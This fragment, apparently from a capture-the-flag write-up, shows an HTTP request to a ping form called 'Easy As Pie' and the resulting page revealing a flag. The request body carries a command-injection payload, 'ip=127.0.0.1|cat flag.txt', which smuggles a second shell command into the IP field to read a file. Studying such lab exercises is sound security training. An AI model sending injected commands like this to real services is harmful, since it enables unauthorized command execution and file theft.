 11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=127.0.0.1|cat flag.txt
14 </head>
15 <body>
16 <h1>
Easy As Pie
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
RSXC{THE_FIRST_ONE_IS_SIMPLE_BUT_THEY_WILL_BECOME_HARDER}
23 </pre>
</body>
24 </html>
25